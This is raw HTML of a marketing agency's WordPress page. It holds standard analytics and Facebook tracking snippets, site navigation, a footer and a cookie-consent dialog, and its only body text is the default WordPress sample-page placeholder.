<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.netrev.marketing","hash_tracking":"false","v4_id":"G-6DEL50TT8W"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.netrev.marketing\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.netrev.marketing/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.netrev.marketing/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.netrev.marketing/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.netrev.marketing/?p=2' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Finsights%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Finsights%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.netrev.marketing/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<script>var Probiz_pb_url = "https://www.netrev.marketing/wp-content/themes/probiz_new/";</script>
<script>var ajaxurl = "https://www.netrev.marketing/wp-admin/admin-ajax.php";</script>
<script>jQuery(document).ready(function(){ probiz_pb_color_scheme("#3f379f"); });</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '199440307149998'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=199440307149998&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
</head>

<body class="page-template-default page page-id-2 group-blog wpb-js-composer js-comp-ver-5.1 vc_responsive">
        <section class="row top_bar">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3">
                    <a href="https://www.netrev.marketing/" class="logo"><img width=202 height=75 src="https://www.netrev.marketing/wp-content/uploads/2017/02/Netrev-logo.png" alt=""></a>                    </div>
                    
                    <div class="col-sm-9 hidden-xs contact-inner">
                        <ul class="sp-contact-info nav">
                                                        <li class="sp-contact-time">
                                <i class="ti-timer"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Time:</span> 
                                    <span class="time">Anytime via Email</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-phone">
                                <i class="icon-call-in"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Phone Number:</span> 
                                    <span>(+63) 2 8562 4278</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-email">
                                <i class="icon-envelope-letter"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Mail:</span>  
                                    <span><a href="mailto:info@netrev.marketing">info@netrev.marketing</a></span>
                                </p>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        
    <!--Navbar-->
    <nav class="navbar navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <a class="offcanvas-toggler visible-xs-inline" href="#"><i class="fa fa-bars"></i></a>
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main_nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="main_nav">
                <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a title="Home" href="https://www.netrev.marketing/">Home</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a title="About" href="https://www.netrev.marketing/about/">About</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482 dropdown"><a title="Core Strategies" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Core Strategies</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a title="Digital Marketing" href="https://www.netrev.marketing/digital-marketing-philippines/"><i class="fa "></i>Digital Marketing</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a title="Mobile Marketing" href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/"><i class="fa "></i>Mobile Marketing</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a title="Event Marketing" href="https://www.netrev.marketing/event-marketing-philippines/"><i class="fa "></i>Event Marketing</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a title="Location Marketing" href="https://www.netrev.marketing/locationmarketingphilippines/"><i class="fa "></i>Location Marketing</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a title="Traditional Marketing" href="https://www.netrev.marketing/traditionalmarketingphilippines/"><i class="fa "></i>Traditional Marketing</a></li>
</ul>
</li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552 dropdown"><a title="Solutions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Solutions</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a title="Strategic Marketing" href="https://www.netrev.marketing/strategic-marketing/"><i class="fa "></i>Strategic Marketing</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a title="Business Development" href="https://www.netrev.marketing/solutions/business-development/"><i class="fa "></i>Business Development</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a title="Digital Transformation" href="https://www.netrev.marketing/solutions/digital-transformation/"><i class="fa "></i>Digital Transformation</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a title="Brand Development" href="https://www.netrev.marketing/solutions/brand-development/"><i class="fa "></i>Brand Development</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a title="Digital Brand Management" href="https://www.netrev.marketing/solutions/digital-brand-management/"><i class="fa "></i>Digital Brand Management</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a title="Digital Marketing Strategy" href="https://www.netrev.marketing/solutions/digital-marketing-strategy/"><i class="fa "></i>Digital Marketing Strategy</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a title="Omni-Channel Marketing" href="https://www.netrev.marketing/solutions/omni-channel-marketing/"><i class="fa "></i>Omni-Channel Marketing</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a title="Customer Experience" href="https://www.netrev.marketing/solutions/customer-experience/"><i class="fa "></i>Customer Experience</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a title="Content Strategy" href="https://www.netrev.marketing/solutions/content-marketing-strategy/"><i class="fa "></i>Content Strategy</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a title="Social Media Strategy" href="https://www.netrev.marketing/solutions/social-media-strategy/"><i class="fa "></i>Social Media Strategy</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a title="Build Your Digital Team" href="https://www.netrev.marketing/solutions/digital-teams/"><i class="fa "></i>Build Your Digital Team</a></li>
</ul>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a title="Brand Consultancy" href="https://www.netrev.marketing/services/brand-consultancy/"><i class="fa "></i>Brand Consultancy</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a title="Digital Consultancy" href="https://www.netrev.marketing/solutions/digital-consultancy/"><i class="fa "></i>Digital Consultancy</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Project Management" href="https://www.netrev.marketing/services/digital-project-management/"><i class="fa "></i>Project Management</a></li>
	<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a title="Digital Media Planning" href="https://www.netrev.marketing/services/digital-media-planning/"><i class="fa "></i>Digital Media Planning</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a title="Social Media Management" href="https://www.netrev.marketing/services/social-media-management/"><i class="fa "></i>Social Media Management</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a title="Digital PR Communications" href="https://www.netrev.marketing/services/digital-pr-communications/"><i class="fa "></i>Digital PR Communications</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a title="Influencer Marketing" href="https://www.netrev.marketing/services/influencer-marketing-management/"><i class="fa "></i>Influencer Marketing</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a title="Mobile Development" href="https://www.netrev.marketing/services/mobile-marketing-development/"><i class="fa "></i>Mobile Development</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a title="Website Development" href="https://www.netrev.marketing/services/website-design-and-development/"><i class="fa "></i>Website Development</a></li>
</ul>
</li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a title="Portfolio" href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a title="Insights" href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a title="Contact Us" href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
    
    <!--Offcanvas Menu-->
    <div class="offcanvas_closer"></div>
    <div class="offcanvas-menu">        
        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
        <h3 class="sp-module-title"></h3>      
        <ul id="offcanvas-inner-menu" class="nav menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a href="https://www.netrev.marketing/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.netrev.marketing/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482"><a href="https://www.netrev.marketing/strategies/">Core Strategies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.netrev.marketing/digital-marketing-philippines/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/">Mobile Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.netrev.marketing/event-marketing-philippines/">Event Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.netrev.marketing/locationmarketingphilippines/">Location Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.netrev.marketing/traditionalmarketingphilippines/">Traditional Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552"><a href="https://www.netrev.marketing/solutions/">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.netrev.marketing/solutions/brand-development/">Brand Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.netrev.marketing/solutions/digital-marketing-strategy/">Digital Marketing Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.netrev.marketing/solutions/omni-channel-marketing/">Omni-Channel Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.netrev.marketing/solutions/customer-experience/">Customer Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.netrev.marketing/solutions/content-marketing-strategy/">Content Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.netrev.marketing/solutions/social-media-strategy/">Social Media Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a href="https://www.netrev.marketing/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.netrev.marketing/services/brand-consultancy/">Brand Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.netrev.marketing/services/digital-project-management/">Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://www.netrev.marketing/services/digital-media-planning/">Digital Media Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.netrev.marketing/services/social-media-management/">Social Media Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.netrev.marketing/services/digital-pr-communications/">Digital PR Communications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.netrev.marketing/services/influencer-marketing-management/">Influencer Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://www.netrev.marketing/services/mobile-marketing-development/">Mobile Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.netrev.marketing/services/website-design-and-development/">Website Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>    </div>
     <!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="530274573751006">
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K46WJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '828587643966233',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();   
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


<section class="sp-main-body">
    <div class="container">
        <div class="row">
                        <div class="col-sm-12 blog-area">
                <p>This is an example page. It&#8217;s different from a blog post because it will stay in one place and will show up in your site navigation (in most themes). Most people start with an About page that introduces them to potential site visitors. It might say something like this:</p>
<blockquote><p>Hi there! I&#8217;m a bike messenger by day, aspiring actor by night, and this is my website. I live in Los Angeles, have a great dog named Jack, and I like pi&#241;a coladas. (And gettin&#8217; caught in the rain.)</p></blockquote>
<p>&#8230;or something like this:</p>
<blockquote><p>The XYZ Doohickey Company was founded in 1971, and has been providing quality doohickeys to the public ever since. Located in Gotham City, XYZ employs over 2,000 people and does all kinds of awesome things for the Gotham community.</p></blockquote>
<p>As a new WordPress user, you should go to <a href="https://www.netrev.marketing/new/wp-admin/">your dashboard</a> to delete this page and create new pages for your content. Have fun!</p>
            </div>
                    </div>
    </div>
</section>



    <footer class="sp-bottom-info whitish medium-opacity ">
                    <div class="fixed-bg" style="background-image: url(  )"></div>
                        <div class="row m0">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-7 col-md-7 position1" id="sp-position1">
                                <a href="https://www.netrev.marketing/" class="logo-bottom"><img width=201 height=95 src="https://www.netrev.marketing/wp-content/uploads/2020/06/APAC-CIO.jpg" alt=""></a>                                <p class="bottom-info">NetRev Marketing is recognized in APAC CIO Outlook's Top 10 Digital Transformation Solutions Provider 2020. </p>
                            </div>
                                            <div class="col-sm-5 col-md-5 position1">
                                    <ul class="social-icons">
                                                                                        <li><a href="https://www.facebook.com/NetRevMarketing"><i class="fa fa-facebook"></i></a></li>
                                                                    <li><a href="https://www.google.com/+NetrevMarketing"><i class="fa fa-google-plus"></i></a></li>
                                                                    <li><a href="https://www.instagram.com/netrev.marketing"><i class="fa fa-instagram"></i></a></li>
                                                                    <li><a href="https://www.linkedin.com/company-beta/6636366/"><i class="fa fa-linkedin"></i></a></li>
                                                        </ul>
                                </div>
                            </div>
                        </div>
                    </div>                
        
            <div class="sp-bottom row m0">
                <div class="container">
                    <div class="row">
                        <div id="probiz_pb_contact-info-3" class="col-sm-6 col-md-3 widget_probiz_pb_contact-info"><h3 class="sp-module-title">Head Office</h3>
        <div class="textwidget">
            <p><i class="fa fa-map-marker"><i class="hidden">address </i></i>Bonifacio Global City, Philippines</p>            <p><i class="fa fa-phone"><i class="hidden">phone</i></i>(+63) 2 8562 4278</p>            <p><i class="fa fa-envelope"><i class="hidden">email</i></i>info@netrev.marketing</p>            <p><i class="fa fa-fax"><i class="hidden">hotline</i></i>+63 916 607 4845 </p>            <p><i class="fa fa-clock-o"><i class="hidden">workhour</i></i>Anytime</p>        </div>

        </div><div id="nav_menu-2" class="col-sm-6 col-md-3 widget_nav_menu"><h3 class="sp-module-title">Business Solutions</h3><div class="menu-use-full-container"><ul id="menu-use-full" class="menu"><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
</ul></div></div><div id="tag_cloud-3" class="col-sm-6 col-md-3 widget_tag_cloud"><h3 class="sp-module-title">Tags</h3><div class="tagcloud"><a href="https://www.netrev.marketing/category/ai-marketing/" class="tag-cloud-link tag-link-109 tag-link-position-1" style="font-size: 8pt;" aria-label="AI Marketing (1 item)">AI Marketing</a>
<a href="https://www.netrev.marketing/category/digital-marketing/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://www.netrev.marketing/category/digital-transformation/" class="tag-cloud-link tag-link-100 tag-link-position-3" style="font-size: 10.625pt;" aria-label="Digital Transformation (2 items)">Digital Transformation</a>
<a href="https://www.netrev.marketing/category/events/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 8pt;" aria-label="Events (1 item)">Events</a>
<a href="https://www.netrev.marketing/category/facebook-marketing/" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 10.625pt;" aria-label="Facebook Marketing (2 items)">Facebook Marketing</a>
<a href="https://www.netrev.marketing/category/insights/" class="tag-cloud-link tag-link-19 tag-link-position-6" style="font-size: 22pt;" aria-label="Insights (17 items)">Insights</a>
<a href="https://www.netrev.marketing/category/mobile-marketing/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 12.375pt;" aria-label="Mobile Marketing (3 items)">Mobile Marketing</a>
<a href="https://www.netrev.marketing/category/seo/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 8pt;" aria-label="SEO (1 item)">SEO</a>
<a href="https://www.netrev.marketing/category/social-media-marketing/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 10.625pt;" aria-label="Social Media Marketing (2 items)">Social Media Marketing</a>
<a href="https://www.netrev.marketing/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-10" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div><div id="text-2" class="col-sm-6 col-md-3 widget_text"><h3 class="sp-module-title">We are a member of:</h3>			<div class="textwidget"><center><a target="_blank" href="https://www.netrev.ventures" rel="noopener"><img src="https://www.netrev.marketing/wp-content/uploads/2020/06/297x72.png" border="2"></a></center></div>
		</div>                    </div>
                </div>
            </div>
        
                <div class="copyright_row container-fluid text-center" style="width: 100%;">
            Copyright &copy; 2023 | <a href="https://www.netrev.marketing">NetRev Marketing Group</a> | <a href="https://www.netrev.marketing/privacy-policy/">Privacy Policy</a>  | <a href="https://www.netrev.marketing/terms-and-conditions/">Terms and Conditions</a>             </div>
    		<div class="fb-customerchat"
     page_id=""
     ref="get_started"
     minimized="false">
</div>

    </footer>



<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
